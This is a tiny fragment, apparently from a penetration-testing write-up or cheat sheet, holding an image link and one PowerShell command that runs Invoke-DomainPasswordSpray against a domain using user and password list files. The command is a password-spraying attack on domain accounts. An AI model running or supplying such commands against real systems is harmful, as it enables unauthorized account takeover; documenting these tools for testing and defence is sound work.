 >Invoke-DomainPasswordSpray -UserList users.txt -Domain zone.com -PasswordList passlist.txt -OutFile result.txt